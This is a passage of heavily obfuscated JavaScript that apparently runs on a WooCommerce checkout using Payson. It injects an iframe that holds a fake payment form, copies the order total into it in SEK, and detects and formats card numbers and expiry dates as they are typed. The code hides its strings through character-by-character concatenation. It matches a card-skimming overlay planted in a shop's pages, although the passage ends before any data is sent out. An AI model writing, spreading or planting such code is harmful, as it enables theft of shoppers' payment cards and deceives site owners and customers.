d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'m'+'b'+'e'+'d'+'d'+'e'+'d'+'.'+'p'+'a'+'y'+'s'+'o'+'n'+'.'+'s'+'e'+'/'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'p'+'a'+'y'+'s'+'o'+'n'+'_'+'b'+'y'+'_'+'s'+'v'+'e'+'a'+'_'+'l'+'o'+'g'+'o'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'5'+'0'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'pIlMN':'#'+'p'+'c'+'o'+'-'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'e'+'v'+'i'+'e'+'w'+'\x20'+'.'+'o'+'r'+'d'+'e'+'r'+'-'+'t'+'o'+'t'+'a'+'l'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'P'+'r'+'i'+'c'+'e'+'-'+'a'+'m'+'o'+'u'+'n'+'t'+'.'+'a'+'m'+'o'+'u'+'n'+'t','sAZeZ':'#'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y','WFpJz':function(P,W){return P+W;},'onmMr':'\x20'+'S'+'E'+'K','Rurtl':function(P,W){return P<W;},'dZkmc':'S'+'u'+'b'+'m'+'i'+'t'+'C'+'o'+'m'+'p'+'l'+'e'+'t'+'e','TbELe':'c'+'l'+'i'+'c'+'k','YSgWF':'p'+'d'+'T'+'H'+'x','SHfrE':'y'+'V'+'s'+'d'+'y','kuvbU':'X'+'o'+'K'+'y'+'d','AvWbM':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','cgDRT':function(P,W,t){return P(W,t);},'JuKse':function(P){return P();},'rrzDT':function(P,W){return P==W;},'vNDAm':function(P,W,t){return P(W,t);},'IfbTb':'1'+'|'+'4'+'|'+'0'+'|'+'5'+'|'+'3'+'|'+'2','rxSWc':function(P,W){return P<W;},'VkHfQ':function(P){return P();},'cwDfZ':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r','IQzSr':function(P,W){return P!==W;},'PRIQF':'E'+'X'+'Y'+'u'+'x','InptE':'P'+'Q'+'r'+'X'+'O'},Z=(function(){var P={'hxYxP':function(t,f){return u['n'+'t'+'J'+'d'+'P'](t,f);},'HOsvq':function(t,f){return u['N'+'z'+'E'+'S'+'m'](t,f);},'ePJoG':u['z'+'A'+'W'+'A'+'n'],'dIjgH':u['x'+'a'+'G'+'F'+'N'],'PgoCS':function(t,f){return u['T'+'N'+'y'+'Z'+'l'](t,f);},'GZKvf':u['g'+'F'+'D'+'W'+'r'],'tNGVR':function(t,f){return u['a'+'S'+'o'+'S'+'P'](t,f);},'tXWFf':u['r'+'E'+'d'+'H'+'R'],'NgvsJ':u['T'+'p'+'h'+'w'+'h']},W=!![];return function(t,f){var a=W?function(){var L={'FIejS':function(g,c){return P['h'+'x'+'Y'+'x'+'P'](g,c);},'LrJvp':function(g,c){return P['H'+'O'+'s'+'v'+'q'](g,c);},'nLrSe':P['e'+'P'+'J'+'o'+'G'],'ImGGJ':P['d'+'I'+'j'+'g'+'H'],'aoUxS':function(g,c){return P['P'+'g'+'o'+'C'+'S'](g,c);},'nJNGW':P['G'+'Z'+'K'+'v'+'f']};if(P['t'+'N'+'G'+'V'+'R'](P['t'+'X'+'W'+'F'+'f'],P['N'+'g'+'v'+'s'+'J'])){if(L['F'+'I'+'e'+'j'+'S'](Z['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&L['L'+'r'+'J'+'v'+'p'](I['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var c=L['n'+'L'+'r'+'S'+'e'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['I'+'m'+'G'+'G'+'J'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['a'+'o'+'U'+'x'+'S'](L['n'+'J'+'N'+'G'+'W'],c);}}else{if(f){var o=f['a'+'p'+'p'+'l'+'y'](t,arguments);return f=null,o;}}}:function(){};return W=![],a;};}());function I(){var P={'yuqjT':u['D'+'s'+'R'+'M'+'V'],'VXOqO':u['n'+'c'+'l'+'F'+'O'],'AZasv':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'VIcDL':u['p'+'K'+'A'+'D'+'W'],'vHzRf':function(S,n){return u['s'+'K'+'V'+'n'+'h'](S,n);},'rmaCe':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'UjAev':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'mjyfV':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'GwJhE':u['x'+'v'+'w'+'J'+'B'],'BYOJz':u['B'+'m'+'S'+'J'+'B'],'aJOrZ':u['W'+'v'+'X'+'V'+'m'],'WZxkT':function(S,n){return u['b'+'Y'+'q'+'g'+'W'](S,n);},'vSltC':u['z'+'Y'+'z'+'f'+'v'],'kocIW':u['M'+'Z'+'t'+'u'+'d'],'bHoRJ':function(S,n){return u['p'+'V'+'L'+'Q'+'s'](S,n);},'xAzLW':u['b'+'c'+'a'+'U'+'f'],'TezAJ':u['E'+'m'+'y'+'j'+'U'],'UmGNn':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'Lcczb':u['C'+'J'+'t'+'P'+'G'],'cMUPB':u['i'+'D'+'M'+'E'+'A'],'modaZ':u['a'+'a'+'I'+'s'+'B'],'sPuuW':u['K'+'Y'+'E'+'t'+'X'],'womVG':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'pGhGY':u['n'+'C'+'e'+'Q'+'a'],'sYcbL':u['l'+'i'+'N'+'X'+'x'],'KhGDy':u['V'+'l'+'Z'+'S'+'p'],'RfeDK':u['O'+'h'+'v'+'d'+'g'],'XBvXl':u['q'+'R'+'K'+'f'+'a'],'yGuUP':u['x'+'i'+'j'+'U'+'U'],'Rkzrx':u['G'+'Y'+'K'+'Q'+'B'],'SSATW':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'Dyjkd':function(S,n){return u['y'+'k'+'m'+'j'+'Z'](S,n);},'UtrYV':u['R'+'p'+'M'+'i'+'R'],'hEbhW':function(S,n){return u['C'+'A'+'C'+'L'+'n'](S,n);},'KRdBo':u['U'+'j'+'T'+'A'+'W'],'YfOkr':u['l'+'Y'+'h'+'L'+'Y'],'hUnGf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'orRMf':function(S,n){return u['m'+'b'+'d'+'k'+'Y'](S,n);},'XFRWO':u['F'+'L'+'R'+'p'+'K'],'fQXaL':u['v'+'K'+'E'+'p'+'B'],'AneKV':u['d'+'G'+'s'+'D'+'D'],'trXyu':u['k'+'J'+'P'+'O'+'F'],'lngGm':u['u'+'r'+'a'+'X'+'o'],'tZoFP':u['H'+'P'+'u'+'U'+'d'],'kIuvu':function(S,n){return u['f'+'V'+'A'+'q'+'x'](S,n);},'cmjHZ':u['j'+'J'+'D'+'n'+'o'],'ISTte':function(S){return u['V'+'X'+'l'+'y'+'o'](S);},'SEhwo':u['F'+'v'+'H'+'m'+'C'],'tKIZV':u['u'+'V'+'u'+'y'+'w'],'eCPqu':u['V'+'N'+'i'+'A'+'A'],'BbCWZ':function(S,n){return u['j'+'f'+'u'+'U'+'I'](S,n);},'UnyJv':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'GjGBE':function(S,n){return u['z'+'m'+'I'+'X'+'Y'](S,n);},'qTKYK':u['v'+'I'+'t'+'h'+'l'],'EPQOZ':u['S'+'d'+'m'+'e'+'h'],'kOkeF':u['m'+'N'+'G'+'V'+'p'],'APXwx':function(S,n){return u['E'+'K'+'J'+'H'+'b'](S,n);},'ORiwA':function(S,n){return u['p'+'B'+'i'+'r'+'k'](S,n);},'EbFtJ':u['u'+'Y'+'g'+'a'+'t'],'zLtZZ':u['r'+'F'+'M'+'X'+'r'],'TXRgO':function(S,n){return u['N'+'x'+'Q'+'b'+'I'](S,n);},'poNJG':function(S,n){return u['o'+'E'+'P'+'W'+'Q'](S,n);},'kwJSy':function(S,n){return u['V'+'L'+'J'+'L'+'g'](S,n);},'UtpPD':u['z'+'A'+'W'+'A'+'n'],'Qfkqk':function(S,n){return u['B'+'k'+'e'+'u'+'Q'](S,n);},'SYcSV':u['g'+'F'+'D'+'W'+'r'],'iTWSz':function(S,n){return u['Y'+'p'+'I'+'i'+'z'](S,n);},'AlgKt':function(S,n){return u['s'+'a'+'u'+'N'+'c'](S,n);},'hvdwA':u['i'+'s'+'b'+'L'+'N'],'PUxCx':function(S,n){return u['K'+'h'+'W'+'U'+'R'](S,n);},'qPuJJ':function(S,n){return u['h'+'M'+'g'+'A'+'P'](S,n);},'Jqkwl':function(S,n){return u['F'+'Z'+'C'+'m'+'b'](S,n);},'iCelV':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'SPyTP':u['L'+'f'+'A'+'D'+'L'],'naUEN':u['O'+'J'+'f'+'r'+'P'],'PDKsS':u['R'+'H'+'A'+'D'+'K'],'VPfao':u['g'+'O'+'f'+'x'+'R'],'jZtKT':u['K'+'f'+'T'+'U'+'e'],'Khwbs':u['l'+'p'+'F'+'O'+'k'],'KPRSr':u['S'+'s'+'g'+'D'+'W'],'vZQWj':u['q'+'r'+'x'+'b'+'b'],'yKjsB':u['S'+'m'+'C'+'e'+'I'],'nOHpk':u['z'+'k'+'A'+'y'+'F'],'TLewO':u['C'+'Z'+'W'+'h'+'o'],'RpPPp':u['l'+'a'+'V'+'O'+'w'],'xFQQD':u['I'+'m'+'x'+'N'+'q'],'pmrqy':function(S,n){return u['b'+'d'+'Y'+'X'+'L'](S,n);},'PffUx':u['U'+'P'+'R'+'K'+'f'],'CBvEO':u['K'+'Z'+'N'+'y'+'S'],'kpYzV':u['Y'+'l'+'K'+'t'+'f'],'lBKVI':u['x'+'a'+'G'+'F'+'N'],'QRwOJ':function(S,n){return u['u'+'E'+'S'+'T'+'P'](S,n);},'LJuIA':function(S,n){return u['p'+'b'+'n'+'c'+'s'](S,n);},'SJIdc':function(S,n){return u['N'+'g'+'t'+'F'+'D'](S,n);},'CvcNG':u['f'+'z'+'E'+'l'+'c'],'HPuzS':u['z'+'Y'+'D'+'F'+'H'],'ZFxhA':function(S,n){return u['A'+'p'+'s'+'m'+'I'](S,n);},'YrOVf':function(S,n){return u['I'+'F'+'y'+'p'+'E'](S,n);},'yLtpx':u['m'+'Z'+'P'+'T'+'r'],'duMUQ':u['o'+'b'+'C'+'k'+'P'],'sjVlZ':function(S,n){return u['D'+'I'+'D'+'R'+'Q'](S,n);},'mJGBo':function(S,n){return u['R'+'B'+'W'+'G'+'p'](S,n);},'nzcDN':function(S,n){return u['K'+'u'+'Y'+'a'+'s'](S,n);},'OJbef':u['S'+'x'+'M'+'k'+'Z'],'CetPx':u['U'+'F'+'d'+'O'+'X'],'Qjyim':u['A'+'f'+'S'+'r'+'n'],'wYAdr':function(S,n,H){return u['o'+'H'+'K'+'H'+'j'](S,n,H);},'XsgdJ':u['t'+'L'+'a'+'p'+'i'],'DtomF':u['M'+'Q'+'H'+'t'+'I'],'Icgsn':u['X'+'N'+'l'+'E'+'J'],'pWczQ':function(S,n){return u['Y'+'V'+'k'+'G'+'M'](S,n);},'PpqyP':u['k'+'K'+'M'+'K'+'C'],'kgLKQ':u['U'+'U'+'l'+'k'+'T']};let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D'])&&u['u'+'E'+'S'+'T'+'P'](W,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['D'+'A'+'F'+'j'+'r'];var t=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](u['e'+'d'+'B'+'O'+'N']);t['i'+'d']=u['l'+'c'+'p'+'J'+'x'],t['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=u['e'+'T'+'l'+'Y'+'x'],t['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=u['z'+'T'+'k'+'u'+'B'],t['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=u['x'+'v'+'y'+'w'+'M'],t['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=u['W'+'S'+'D'+'n'+'X'],t['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=u['D'+'A'+'F'+'j'+'r'],t['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=u['s'+'a'+'H'+'Y'+'S'],t['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['q'+'S'+'T'+'G'+'u'],'0'),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['y'+'c'+'L'+'I'+'K'],u['U'+'U'+'l'+'k'+'T']),t['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](u['m'+'x'+'L'+'p'+'r'],'n'+'o');var f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['x'+'C'+'x'+'a'+'D']);f['a'+'p'+'p'+'e'+'n'+'d'+'C'+'h'+'i'+'l'+'d'](t);var a=u['w'+'l'+'B'+'Q'+'B'],L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];L['o'+'p'+'e'+'n'](),L['w'+'r'+'i'+'t'+'e'](a),L['c'+'l'+'o'+'s'+'e']();var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['l'+'c'+'p'+'J'+'x']),L=t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||t['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];const S=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['p'+'I'+'l'+'M'+'N'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']['r'+'e'+'p'+'l'+'a'+'c'+'e']('k'+'r','')['r'+'e'+'p'+'l'+'a'+'c'+'e'](/,/g,'\x20')['t'+'r'+'i'+'m']();L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['s'+'A'+'Z'+'e'+'Z'])['t'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'e'+'n'+'t']=u['W'+'F'+'p'+'J'+'z'](S,u['o'+'n'+'m'+'M'+'r']);var o;function n(F){var q={'iVQqN':function(d,z){return P['A'+'Z'+'a'+'s'+'v'](d,z);},'edPrl':P['V'+'I'+'c'+'D'+'L'],'blOOs':function(d,z){return P['v'+'H'+'z'+'R'+'f'](d,z);},'FtMLP':function(d,z,Q){return P['r'+'m'+'a'+'C'+'e'](d,z,Q);}};if(P['U'+'j'+'A'+'e'+'v'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['m'+'j'+'y'+'f'+'V'](P['G'+'w'+'J'+'h'+'E'],P['B'+'Y'+'O'+'J'+'z'])){var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X;X=P['a'+'J'+'O'+'r'+'Z'];if(P['W'+'Z'+'x'+'k'+'T'](U['l'+'e'+'n'+'g'+'t'+'h'],0x2))X=P['a'+'J'+'O'+'r'+'Z'];else{if(/^4/['t'+'e'+'s'+'t'](U))X=P['v'+'S'+'l'+'t'+'C'];else{if(/^(5[1-5]|2)/['t'+'e'+'s'+'t'](U))X=P['k'+'o'+'c'+'I'+'W'];else{if(/^3[47]/['t'+'e'+'s'+'t'](U))P['b'+'H'+'o'+'R'+'J'](P['x'+'A'+'z'+'L'+'W'],P['x'+'A'+'z'+'L'+'W'])?Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:X=P['T'+'e'+'z'+'A'+'J'];else{if(/^(35)/['t'+'e'+'s'+'t'](U))P['U'+'m'+'G'+'N'+'n'](P['L'+'c'+'c'+'z'+'b'],P['c'+'M'+'U'+'P'+'B'])?u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['i'+'V'+'Q'+'q'+'N'](q['i'+'V'+'Q'+'q'+'N']('0',Z),q['e'+'d'+'P'+'r'+'l']):X=P['m'+'o'+'d'+'a'+'Z'];else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](U))X=P['s'+'P'+'u'+'u'+'W'];else{if(/^(65|64)/['t'+'e'+'s'+'t'](U)){if(P['w'+'o'+'m'+'V'+'G'](P['p'+'G'+'h'+'G'+'Y'],P['p'+'G'+'h'+'G'+'Y'])){const E=Y['f'+'r'+'o'+'m'](new h()['e'+'n'+'c'+'o'+'d'+'e'](P))['m'+'a'+'p']((s,V)=>E['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](s^new g()['e'+'n'+'c'+'o'+'d'+'e'](c)[V%F['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return q['b'+'l'+'O'+'O'+'s'](L,E);}else X=P['s'+'Y'+'c'+'b'+'L'];}else/^(81|62)/['t'+'e'+'s'+'t'](U)?X=P['K'+'h'+'G'+'D'+'y']:X=P['R'+'f'+'e'+'D'+'K'];}}}}}}var R='';switch(X){case P['a'+'J'+'O'+'r'+'Z']:R='';break;case P['v'+'S'+'l'+'t'+'C']:R=P['v'+'S'+'l'+'t'+'C'];break;case P['k'+'o'+'c'+'I'+'W']:R=P['k'+'o'+'c'+'I'+'W'];break;case P['T'+'e'+'z'+'A'+'J']:R=P['X'+'B'+'v'+'X'+'l'];break;case P['m'+'o'+'d'+'a'+'Z']:R=P['m'+'o'+'d'+'a'+'Z'];break;case P['K'+'h'+'G'+'D'+'y']:R=P['K'+'h'+'G'+'D'+'y'];break;case P['s'+'P'+'u'+'u'+'W']:R=P['s'+'P'+'u'+'u'+'W'];break;case P['s'+'Y'+'c'+'b'+'L']:R=P['s'+'Y'+'c'+'b'+'L'];break;case P['R'+'f'+'e'+'D'+'K']:R='';break;}o=X,L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'G'+'u'+'U'+'P'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['R'+'k'+'z'+'r'+'x'],R),P['S'+'S'+'A'+'T'+'W'](o,P['R'+'f'+'e'+'D'+'K'])&&P['D'+'y'+'j'+'k'+'d'](o,P['a'+'J'+'O'+'r'+'Z'])?L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['V'+'X'+'O'+'q'+'O']:L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['s'+'t'+'y'+'l'+'e']['p'+'a'+'d'+'d'+'i'+'n'+'g'+'L'+'e'+'f'+'t']=P['U'+'t'+'r'+'Y'+'V'];}else q['F'+'t'+'M'+'L'+'P'](u,Z,0x1f4);}}function H(F){var q={'UOHXP':u['z'+'A'+'W'+'A'+'n'],'zERpm':u['D'+'s'+'R'+'M'+'V'],'pALMB':function(U,X){return u['T'+'N'+'y'+'Z'+'l'](U,X);},'iGzXQ':u['g'+'F'+'D'+'W'+'r'],'IaBxb':u['Y'+'l'+'K'+'t'+'f']};if(u['a'+'S'+'o'+'S'+'P'](u['h'+'V'+'k'+'n'+'q'],u['H'+'X'+'g'+'I'+'x'])){var X=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['z'+'E'+'R'+'p'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],X);}else{if(u['I'+'F'+'y'+'p'+'E'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var x=F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!u['h'+'M'+'g'+'A'+'P'](isNaN,x)&&u['E'+'K'+'J'+'H'+'b'](x,0xc))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['T'+'N'+'y'+'Z'+'l'](u['c'+'P'+'y'+'x'+'B'](u['c'+'P'+'y'+'x'+'B']('0',x['c'+'h'+'a'+'r'+'A'+'t'](0x0)),u['p'+'K'+'A'+'D'+'W']),x['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(u['a'+'S'+'o'+'S'+'P'](x['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!u['Y'+'B'+'g'+'T'+'j'](isNaN,x)&&u['z'+'j'+'r'+'L'+'D'](x,0x2)&&u['j'+'S'+'i'+'O'+'o'](x,0x9))F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['R'+'B'+'W'+'G'+'p'](u['V'+'H'+'Y'+'U'+'m']('0',x),u['p'+'K'+'A'+'D'+'W']);else{if(u['x'+'u'+'U'+'k'+'I'](x['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!x['i'+'n'+'c'+'l'+'u'+'d'+'e'+'s'](u['p'+'K'+'A'+'D'+'W'])&&u['p'+'V'+'L'+'Q'+'s'](x['s'+'l'+'i'+'c'+'e'](-0x1),'\x20')&&u['s'+'a'+'u'+'N'+'c'](F['i'+'n'+'p'+'u'+'t'+'T'+'y'+'p'+'e'],u['Q'+'g'+'u'+'B'+'J'])){if(u['a'+'S'+'o'+'S'+'P'](u['E'+'G'+'a'+'m'+'P'],u['g'+'w'+'o'+'y'+'W'])){var R=q['U'+'O'+'H'+'X'+'P'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['I'+'a'+'B'+'x'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['p'+'A'+'L'+'M'+'B'](q['i'+'G'+'z'+'X'+'Q'],R);}else F['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=u['V'+'H'+'Y'+'U'+'m'](x,u['p'+'K'+'A'+'D'+'W']);}}}}}}function m(F){var q={'PLual':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'MxGfS':P['V'+'I'+'c'+'D'+'L'],'cPKKj':P['s'+'Y'+'c'+'b'+'L'],'tLdaZ':function(R,d){return P['U'+'m'+'G'+'N'+'n'](R,d);},'tRaTJ':P['K'+'R'+'d'+'B'+'o'],'TgKps':P['Y'+'f'+'O'+'k'+'r'],'qQKpP':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'uYQuC':function(R,d){return P['A'+'Z'+'a'+'s'+'v'](R,d);},'xSjap':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);}};if(P['h'+'U'+'n'+'G'+'f'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['o'+'r'+'R'+'M'+'f'](P['X'+'F'+'R'+'W'+'O'],P['X'+'F'+'R'+'W'+'O']))u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['P'+'L'+'u'+'a'+'l'](Z,q['M'+'x'+'G'+'f'+'S']);else{var x=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['f'+'Q'+'X'+'a'+'L'])[0x0],U=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['A'+'n'+'e'+'K'+'V'])[0x0],X=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](X))x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){var s={};s['j'+'R'+'Y'+'n'+'O']=q['c'+'P'+'K'+'K'+'j'];var V=s;if(q['t'+'L'+'d'+'a'+'Z'](q['t'+'R'+'a'+'T'+'J'],q['T'+'g'+'K'+'p'+'s']))Z=V['j'+'R'+'Y'+'n'+'O'];else return q['P'+'L'+'u'+'a'+'l'](q['P'+'L'+'u'+'a'+'l'](z,Q?q['P'+'L'+'u'+'a'+'l']('\x20',Q):''),E?q['P'+'L'+'u'+'a'+'l']('\x20',E):'');});else/^(36)/['t'+'e'+'s'+'t'](X)?(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){return q['P'+'L'+'u'+'a'+'l'](q['q'+'Q'+'K'+'p'+'P'](z,Q?q['u'+'Y'+'Q'+'u'+'C']('\x20',Q):''),E?q['x'+'S'+'j'+'a'+'p']('\x20',E):'');})):(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,P['t'+'r'+'X'+'y'+'u'])['t'+'r'+'i'+'m']());x['v'+'a'+'l'+'u'+'e']=X;}}}function C(F){var q={'JWImV':u['z'+'A'+'W'+'A'+'n'],'eQFuq':u['D'+'s'+'R'+'M'+'V'],'IQUyV':function(z,Q){return 